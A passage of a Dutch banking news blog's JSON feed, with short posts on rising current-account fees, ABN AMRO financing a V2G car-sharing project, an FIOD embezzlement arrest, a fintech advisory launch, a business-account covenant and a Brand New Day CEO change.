href=\"https:\/\/www.bnnvara.nl\/kassa\/artikelen\/betaalrekening-is-in-drie-jaar-tijd-70-duurder-geworden\"\u003Egestegen\u003C\/a\u003E. Waar je in 2022 gemiddeld ongeveer 26 euro per jaar betaalde, ligt dat bedrag in 2025 rond de 44 euro per jaar. Voor 2026 wordt verwacht dat de gemiddelde kosten nog verder stijgen, tot ongeveer 49 euro per jaar volgens gegevens van vergelijkingssite Keuze.nl.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe prijsverhogingen zijn aanzienlijk: dat komt neer op een stijging van ongeveer 70 procent in drie jaar tijd. Voor iets wat praktisch onmisbaar is in het dagelijks leven — een betaalrekening — zijn zulke verhogingen opvallend hoog.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EZo kost een standaard betaalpakket bij ING in 2026 rond de 48 euro, terwijl dat in 2022 nog 28,20 euro was — een toename van meer dan 150 procent als je terugkijkt tot 2019. Bij ABN AMRO stijgt het tarief tot ongeveer 51,60 euro, wat ook een grote procentuele toename is vergeleken met voorgaande jaren.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAndere banken laten een diverser beeld zien: Rabobank heeft de tarieven voor 2026 nog niet definitief vastgesteld, maar ook daar ligt het huidige tarief (ongeveer €41,40) al hoger dan een paar jaar terug.\u0026nbsp; ASN Bank verhoogt het tarief met bijna 10 % ten opzichte van 2025. Triodos en bunq houden hun tarieven in 2026 ongeveer gelijk, maar deze zijn al relatief hoog.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EVolgens een vaste lasten-expert liggen deze prijsverhogingen ruim boven de verwachte inflatie, en doordat de tarieven van de grote banken steeds dichter bij elkaar liggen, is het voor consumenten lastig om veel te besparen door over te stappen van bank.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/8703556992234107818\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/betaalrekening-is-in-drie-jaar-tijd-70.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8703556992234107818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8703556992234107818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/betaalrekening-is-in-drie-jaar-tijd-70.html","title":"Betaalrekening is in drie jaar tijd 70 procent duurder geworden"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzOw8AI6swH5torLptjNycntwtsh2v1V9fxQf2wnHq889Oa2Wub3sTrR6jYZ_Kmd3ameYzPbHXZxtCOH_mYWN8TLrjuA0UB662nR9XL5chZkSpCHr8mBIcoJELhCbNSfIbs46bnbLSQ5iwBIn65ZJn22_I6MeWLxEbqpvykoJbgj1X4glupivZFhZ\/s72-c\/5_-Project-of-corporate-department-of-ING-Bank-_l_ski-by-Olo-Studio-400x240.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-8630722997811910242"},"published":{"$t":"2026-01-14T07:13:00.000+01:00"},"updated":{"$t":"2026-01-14T07:13:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABN"}],"title":{"type":"text","$t":"ABN AMRO sluit zich aan bij groot V2G-deelauto initiatief "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip7o6_gj7RqqxGT6j-V2cjRQpDbrieZ1RH7VYGoT4l9VhuSltMVpljGjHxVrhf1jYGsU-xKoOjKcG5WsFMYCvzmpsxghfTU8mGxLBm8x7CuuXdffiRNhG7OziFrX7uqMWCnkTojkNql_-uREXVIR20NTz00cG4LQExuzzFRuiQ1J_yD5EPVWLlXk9R\/s840\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf025.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"840\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip7o6_gj7RqqxGT6j-V2cjRQpDbrieZ1RH7VYGoT4l9VhuSltMVpljGjHxVrhf1jYGsU-xKoOjKcG5WsFMYCvzmpsxghfTU8mGxLBm8x7CuuXdffiRNhG7OziFrX7uqMWCnkTojkNql_-uREXVIR20NTz00cG4LQExuzzFRuiQ1J_yD5EPVWLlXk9R\/s320\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EABN AMRO maakt haar betrokkenheid bekend als de financier van het innovatieve Vehicle-to-Grid (V2G)-project in Utrecht en Eindhoven. Dit project, een samenwerking tussen MyWheels, moederbedrijf The Sharing Group, Renault Group en We Drive Solar heeft geleid tot de grootste autodeeldienst met V2G-technologie.\u003Cbr \/\u003E\u003Cbr \/\u003EABN AMRO zet zich in om groei te stimuleren binnen cruciale Europese transities, zoals Energie, Digitalisering, Defensie en Mobiliteit. Door The Sharing Group en MyWheels te ondersteunen, draagt de bank bij aan innovatie in duurzame mobiliteit en energie, geheel in lijn met haar strategie om de Europese concurrentiekracht te versterken.\u003Cbr \/\u003EEUR 10 miljoen voor groei\u003Cbr \/\u003E\u003Cbr \/\u003ETer ondersteuning van dit innovatieve project biedt ABN AMRO ongeveer EUR 10 miljoen financiering aan, waarvan een aanzienlijk deel wordt gegarandeerd onder het InvestEU Green-programma van het Europees Investeringsfonds (EIF). De ondersteuning van het EIF zorgt voor een robuste financieringsstructuur die helpt bij het versnellen van de opschaling van het aantal auto’s van MyWheels.\u003Cbr \/\u003E\u003Cbr \/\u003EBas Janssen, Senior Banker bij ABN AMRO, over de financiering: “Deze unieke samenwerking laat de kracht zien van publiek-private samenwerking bij het aanpakken van stedelijke energie- en mobiliteitsuitdagingen. Door gebruik te maken van innovatieve financiering en de InvestEU-garantie van het EIF, herbevestigt ABN AMRO haar inzet voor het ondersteunen van duurzame projecten die waarde creëren voor de samenleving en het milieu.”\u003Cbr \/\u003E\u003Cbr \/\u003EStefan Heesakkers, CFO van The Sharing Group, zegt hierover: “Dit project is revolutionair voor duurzame mobiliteit en de energietransitie. Met de steun van ABN AMRO kunnen wij steden helpen hun weg te vinden in slimme energieoplossingen en streven wij ernaar een nieuwe standaard te zetten voor deelauto diensten in Nederland en Europa.”\u003Cbr \/\u003EWat is Vehicle-to-Grid technologie?\u003Cbr \/\u003E\u003Cbr \/\u003EDeelauto platform MyWheels is dit jaar begonnen met het inzetten van met V2G-technologie uitgeruste elektrische auto’s van Renault in Utrecht en Eindhoven. Deze bidirectionele laadtechnologie vermindert de druk op het elektriciteitsnet en ondersteunt het gebruik van hernieuwbare energie. De voertuigen laden overdag op, wanneer de toevoer van hernieuwbare energie overvloedig is, en leveren energie terug aan het net—vooral in de avond—wanneer er tekorten zijn, waardoor de afhankelijkheid van grijze energie vermindert.\u003Cbr \/\u003E\u003Cbr \/\u003EMet deze initiatieven zetten Utrecht en Eindhoven zich op de kaart als wereldwijde koplopers in duurzame stedelijke mobiliteit. MyWheels zet in op verdere groei en wil in Utrecht en Eindhoven volgend jaar uitbreiden tot respectievelijk 500 en 100 deelauto’s. Het V2G-project gebruikt geavanceerde openbare laadstations van We Drive Solar. Stedin in Utrecht en Enexis in Eindhoven zijn als netbeheerders bij het initiatief aangesloten. Ook andere steden zoals Rotterdam en Amsterdam tonen interesse in deze technologie. Door dit project te ondersteunen, versterkt ABN AMRO haar positie in financiering van innovatie en duurzame mobiliteitsinitiatieven.\u003Cbr \/\u003EGerelateerd nieuws\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/8630722997811910242\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/abn-amro-sluit-zich-aan-bij-groot-v2g.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8630722997811910242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/8630722997811910242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/abn-amro-sluit-zich-aan-bij-groot-v2g.html","title":"ABN AMRO sluit zich aan bij groot V2G-deelauto initiatief "}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip7o6_gj7RqqxGT6j-V2cjRQpDbrieZ1RH7VYGoT4l9VhuSltMVpljGjHxVrhf1jYGsU-xKoOjKcG5WsFMYCvzmpsxghfTU8mGxLBm8x7CuuXdffiRNhG7OziFrX7uqMWCnkTojkNql_-uREXVIR20NTz00cG4LQExuzzFRuiQ1J_yD5EPVWLlXk9R\/s72-c\/ABN_AMRO_DEF_juni_2025__Hannie_Verhoeven_Fotograaf025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-6002871333922434271"},"published":{"$t":"2026-01-14T07:00:00.000+01:00"},"updated":{"$t":"2026-01-14T07:00:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beleggen"}],"title":{"type":"text","$t":"Man aangehouden vanwege beleggingsactiviteiten zonder vergunning en verduistering"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Te-jr6G33ZYHrG1hD-61FewAsuwJV1FuyeSYEZFZSJPDTxHA_z_exJY7KfmpqHJRqwY8LJTSAEJ9ysEtk1MdWscljkD8dLwD67wUAxdgDY_u0410IKY8zo0CSMF_8dpXLtAO17-9VOWiN8zlG-JiD_po894j8MEbzdztEMSZfaD8P6e9OKfX8ViH\/s1320\/2509225-FIOD-badge-1320x880.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"1320\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Te-jr6G33ZYHrG1hD-61FewAsuwJV1FuyeSYEZFZSJPDTxHA_z_exJY7KfmpqHJRqwY8LJTSAEJ9ysEtk1MdWscljkD8dLwD67wUAxdgDY_u0410IKY8zo0CSMF_8dpXLtAO17-9VOWiN8zlG-JiD_po894j8MEbzdztEMSZfaD8P6e9OKfX8ViH\/s320\/2509225-FIOD-badge-1320x880.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDe FIOD heeft op maandag 12 januari een 39-jarige man uit de gemeente Westland aangehouden in een onderzoek dat ziet op het verlenen van beleggingsdiensten in Nederland zonder een vergunning van de AFM en verduistering. Dit gebeurde binnen de onderneming Silvermoon Atlantic B.V. Een pand in de gemeente Westland is doorzocht en daarbij is beslag gelegd op fysieke en digitale administratie, gegevensdragers, computers en een telefoon.\u003Cbr \/\u003E\u003Cbr \/\u003EDe Autoriteit Financiële Markten (AFM) deed, na een melding van een bank, vooronderzoek en aangifte. Uit het register van de AFM blijkt dat Silvermoon Atlantic B.V. niet beschikt over een vergunning voor het verlenen van beleggingsdiensten. Ook beschikte de AFM over aanwijzingen dat Silvermoon Atlantic B.V. en de aangehouden verdachte zich vermoedelijk schuldig maken aan verduistering. Daarnaast deden meerdere financiële instellingen meldingen bij de Financial Intelligence Unit (FIU) van ongebruikelijke transacties op de bankrekeningen van de aangehouden verdachte en Silvermoon Atlantic B.V..\u003Cbr \/\u003E\u003Cbr \/\u003EUit onderzoek van de FIOD komt vooralsnog naar voren dat verdachten vermoedelijk miljoenen binnen de onderneming Silvermoon Atlantic B.V. ophaalden bij particuliere en zakelijke beleggers. Een aanzienlijk deel van dit bedrag werd vermoedelijk niet besteed aan het doen van de beloofde investeringen. Het onderzoeksteam ziet onder meer dat een substantieel deel werd gebruikt voor autokosten en privébestedingen, zoals vakanties, een keuken, gokwebsites en een spa.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/6002871333922434271\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/man-aangehouden-vanwege.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/6002871333922434271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/6002871333922434271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/man-aangehouden-vanwege.html","title":"Man aangehouden vanwege beleggingsactiviteiten zonder vergunning en verduistering"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Te-jr6G33ZYHrG1hD-61FewAsuwJV1FuyeSYEZFZSJPDTxHA_z_exJY7KfmpqHJRqwY8LJTSAEJ9ysEtk1MdWscljkD8dLwD67wUAxdgDY_u0410IKY8zo0CSMF_8dpXLtAO17-9VOWiN8zlG-JiD_po894j8MEbzdztEMSZfaD8P6e9OKfX8ViH\/s72-c\/2509225-FIOD-badge-1320x880.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1274920221864283924"},"published":{"$t":"2026-01-13T07:10:00.000+01:00"},"updated":{"$t":"2026-01-13T07:10:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fintech"}],"title":{"type":"text","$t":"Eerste fintech adviseur van Nederland start adviesbureau  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHX-wd-C10a4HLPMWaOTxfQX8ClIrOavhFK9_Y3uVpq83u32iBPqkyXhxgg-FgmQ_hMz0vMaK_-Q5ogCA9I6eczJYEDbGjpKatHVy_UbqFBOTcLuYuGFfiGUbVUNc2mYWOdT4kB17Y5oUYY61KtSisO1RSq8KKXgL85k5e3l4Vqfq8Js-ZW-Bo7KZF\/s612\/Arwin.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"408\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHX-wd-C10a4HLPMWaOTxfQX8ClIrOavhFK9_Y3uVpq83u32iBPqkyXhxgg-FgmQ_hMz0vMaK_-Q5ogCA9I6eczJYEDbGjpKatHVy_UbqFBOTcLuYuGFfiGUbVUNc2mYWOdT4kB17Y5oUYY61KtSisO1RSq8KKXgL85k5e3l4Vqfq8Js-ZW-Bo7KZF\/s320\/Arwin.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETerwijl het aantal financieel adviesbureaus in Nederland steeds meer van het toneel verdwijnt (AFM, november 2025), ziet Arwin Bandari juist een groeiende vraag naar advies over nieuwe financiële technologie. Hij lanceert FinTech Direct, het eerste adviesbureau dat zich uitsluitend richt op fintech en daarmee consumenten helpt navigeren tussen beleggingsplatformen, neobanken, crowdfunding, onlinehypotheken en crypto.\u003Cbr \/\u003E\u003Cbr \/\u003EDe financiële adviesbureaus bevinden zich op een kruispunt. Waar veel adviseurs blijven werken met klassieke bankproducten zoals hypotheken en verzekeringen, heeft de consument zelfstandig al nieuwe wegen afgelegd.\u003Cbr \/\u003E\u003Cbr \/\u003EDe cijfermatige afname van financieel adviseurs betekent niet dat mensen minder advies nodig hebben, stelt Arwin, Oxford FinTech en Wft gecertificeerd adviseur met ervaring bij onder meer DEGIRO en ING. Integendeel, de behoefte aan begeleiding is juist groter dan ooit. Zo sluit een meerderheid van de jongeren het niet uit om financieel advies via AI te zoeken (FD, november 2025). Dat deze adviesbehoefte steeds vaker wordt ingevuld door finfluencers en AI chatbots vormt een risico.\u003Cbr \/\u003E\u003Cbr \/\u003ESteeds meer Nederlanders volgen financiële influencers via sociale media. Hun advies levert vaak niets op (NOS, maart 2025). Finfluencers verdienen aan commissies via affiliate marketing, waardoor objectiviteit onder druk staat.\u003Cbr \/\u003E\u003Cbr \/\u003EAI tools zoals ChatGPT, Claude en Gemini maken financieel advies toegankelijker, maar ze geven het niet zelf. AI zegt het zelf het best: \"voor advies dat specifiek is afgestemd op jouw persoonlijke situatie, kun je het beste contact opnemen met een onafhankelijk f inancieel adviseur.\" Het blijft een hulpmiddel, maar geen vervanging van professioneel advies (OpenAI, oktober 2025).\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1274920221864283924\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/eerste-fintech-adviseur-van-nederland.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1274920221864283924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1274920221864283924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/eerste-fintech-adviseur-van-nederland.html","title":"Eerste fintech adviseur van Nederland start adviesbureau  "}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHX-wd-C10a4HLPMWaOTxfQX8ClIrOavhFK9_Y3uVpq83u32iBPqkyXhxgg-FgmQ_hMz0vMaK_-Q5ogCA9I6eczJYEDbGjpKatHVy_UbqFBOTcLuYuGFfiGUbVUNc2mYWOdT4kB17Y5oUYY61KtSisO1RSq8KKXgL85k5e3l4Vqfq8Js-ZW-Bo7KZF\/s72-c\/Arwin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-3755611232882914414"},"published":{"$t":"2026-01-12T07:16:00.002+01:00"},"updated":{"$t":"2026-01-12T08:03:06.198+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"zakelijke markt"}],"title":{"type":"text","$t":"Nieuwe afspraken moeten toegang tot zakelijke betaalrekening verbeteren"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR4klD8tkm_WkPcM0tQEkD6nOMHvrag3ce-9QtbiSPIHZSBvE50kFeM5XqrNPdgXwurxv2d2ukowFr2zICd8CvoOjv_GQEbNs1sWqMeFakaN8X2h0FU1pLw8rnVcX-ygWi8s37Looe7MDrOjZq-Et6zU9WwmVs6w40-KVow1fTuj7pTqGtI-jdFIxj\/s1024\/18293552513_de7ab652c7_b.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"1024\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR4klD8tkm_WkPcM0tQEkD6nOMHvrag3ce-9QtbiSPIHZSBvE50kFeM5XqrNPdgXwurxv2d2ukowFr2zICd8CvoOjv_GQEbNs1sWqMeFakaN8X2h0FU1pLw8rnVcX-ygWi8s37Looe7MDrOjZq-Et6zU9WwmVs6w40-KVow1fTuj7pTqGtI-jdFIxj\/s320\/18293552513_de7ab652c7_b.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIedere bonafide ondernemer en non-profitorganisatie moet een zakelijke betaalrekening kunnen krijgen. Dat is de essentie van het convenant dat MKB-Nederland, VNO-NCW, Goede Doelen Nederland, VrijwilligerswerkNL, de Betaalvereniging en de Nederlandse Vereniging van Banken met elkaar hebben gesloten om de toegang tot zakelijke betaalrekeningen te verbeteren. In het convenant staan afspraken over meer transparantie bij het aanvraagproces en openheid over de redenen voor een eventuele afwijzing. Ook komt er een hulppunt waar ondernemers en non-profitorganisaties terecht kunnen voor informatie en advies.\u003Cbr \/\u003E\u003Cbr \/\u003EHet convenant vloeit voort uit concrete gevallen van ondernemers en non-profitorganisaties die geen betaalrekening hebben gekregen. Een afwijzing kan verschillende oorzaken hebben, bijvoorbeeld omdat de risico’s in het kader van de Wet ter voorkoming van Witwassen en Terrorismefinanciering te groot zijn of omdat een bedrijf niet past in het acceptatiebeleid van de bank. Het komt niet op grote schaal voor, maar elk geval is er één te veel omdat een ondernemer of non-profitorganisatie zonder betaalrekening niets kan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe ondernemers- en non-profit organisaties zijn blij met het convenant. Ze hebben er begrip voor dat banken in hun rol als poortwachter moeten voorkomen dat criminelen misbruik maken van het financiële systeem, maar constateren tegelijk dat bonafide bedrijven en non-profitorganisaties nu de nodige belemmeringen ervaren bij het openen van een zakelijke rekening en soms dus tussen wal en schip vallen.\u003Cbr \/\u003E\u003Cbr \/\u003EIn het convenant is vastgelegd dat banken zo transparant mogelijk zijn over de aanvraagprocedure van een zakelijke betaalrekening en bij een afwijzing aangeven wat daarvan de achtergrond is. De ondernemers en non-profitorganisaties op hun beurt zullen hun leden bewuster maken van het belang om tijdig en de juiste informatie voor de aanvraag aan te leveren.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBelangrijk onderdeel van de afspraken is dat banken afgewezen ondernemers voor een zakelijke betaalrekeningrekening kunnen doorverwijzen naar de Kamer van Koophandel (KVK). In de loop van 2026 kunnen ondernemers en non-profit organisaties bij KVK terecht voor informatie en advies over het aanvragen van een zakelijke betaalrekening en helpt KVK ondernemers verder bij het vinden van alternatieve aanbieders.\u0026nbsp; Het kan bijvoorbeeld voorkomen dat de activiteiten van een klant niet passen in het acceptatiebeleid van een individuele bank. Denk bijvoorbeeld aan een groene bank die niet in zee gaat met de fossiele industrie. Ondernemers of non-profitorganisaties die om dit soort redenen worden afgewezen, kunnen in veel gevallen wel bij andere aanbieders terecht. Afgesproken is dat banken in geval van een doorverwezen aanvraag een inspanningsverplichting hebben om de klant welwillend te helpen een betaalrekening te verkrijgen en zij ernaar streven om 80 procent van de doorverwezen aanvragen bij een compleet dossier binnen twee werkweken te behandelen.\u003Cbr \/\u003E\u003Cbr \/\u003EMet het hulppunt willen de convenant-partners ook meer inzicht krijgen in de problemen die ondernemers en non-profitorganisaties tegenkomen. Gedurende de drie jaar looptijd van het convenant worden die ervaringen gemonitord en gerapporteerd aan de betrokken partijen. Eventuele knelpunten worden besproken in het Maatschappelijk Overleg Betalingsverkeer. De gemaakte afspraken kunnen rekenen op steun van De Nederlandsche Bank en het ministerie van Financiën.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/3755611232882914414\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/nieuwe-afspraken-moeten-toegang-tot.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3755611232882914414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3755611232882914414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/nieuwe-afspraken-moeten-toegang-tot.html","title":"Nieuwe afspraken moeten toegang tot zakelijke betaalrekening verbeteren"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR4klD8tkm_WkPcM0tQEkD6nOMHvrag3ce-9QtbiSPIHZSBvE50kFeM5XqrNPdgXwurxv2d2ukowFr2zICd8CvoOjv_GQEbNs1sWqMeFakaN8X2h0FU1pLw8rnVcX-ygWi8s37Looe7MDrOjZq-Et6zU9WwmVs6w40-KVow1fTuj7pTqGtI-jdFIxj\/s72-c\/18293552513_de7ab652c7_b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-8114488135983520927"},"published":{"$t":"2026-01-09T08:02:00.001+01:00"},"updated":{"$t":"2026-01-09T08:02:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brand New Day"}],"title":{"type":"text","$t":"Gerjan de Lange nieuwe CEO Brand New Day "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEDNXRaM3ArKpqt9_M8ZcXm_8CClzLWjKFR5Ybd6JFIiAc35EiSu74ZAWjXPJ25c5lq3lraYZq1XFJ1pjf5JuTfn9BgE2WeGad_WK2jTPQ02rMPiZZWoBhsiyHkpAJoL4v375gACgBgvzwfKAEWg18agnlI1U3i6nGEI-z5fwk54hVD7gDJw7RD_IV\/s825\/Brand%20New%20Day%20-%20Gerjan%20de%20Lange.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"825\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEDNXRaM3ArKpqt9_M8ZcXm_8CClzLWjKFR5Ybd6JFIiAc35EiSu74ZAWjXPJ25c5lq3lraYZq1XFJ1pjf5JuTfn9BgE2WeGad_WK2jTPQ02rMPiZZWoBhsiyHkpAJoL4v375gACgBgvzwfKAEWg18agnlI1U3i6nGEI-z5fwk54hVD7gDJw7RD_IV\/s320\/Brand%20New%20Day%20-%20Gerjan%20de%20Lange.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKalo Bagijn en Thierry Schaap hebben afscheid genomen van de dagelijkse leiding bij Brand New Day, de online pensioenbank die zij samen in 2010 hebben opgericht. Gerjan de Lange, al vanaf 2011 werkzaam bij Brand New Day, neemt hun rol over en is benoemd tot CEO.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBagijn en Schaap hebben de afgelopen 25 jaar naam gemaakt als ondernemers die grote financiële markten succesvol hebben opengebroken. In 2000 richtten zij samen BinckBank op, de online broker die met 90% lagere tarieven en direct handelen op de beurs de strijd aanging met de grootbanken. Na 10 jaar was BinckBank marktleider en begonnen zij met Brand New Day. Aanleiding daarvoor was de woekerpolisaffaire en hun verbazing over het volledig ontbreken van concurrentie in de markt voor aanvullend pensioen, wat leidde tot veel te hoge kosten, slechte producten en service. Nu,15 jaar later, is 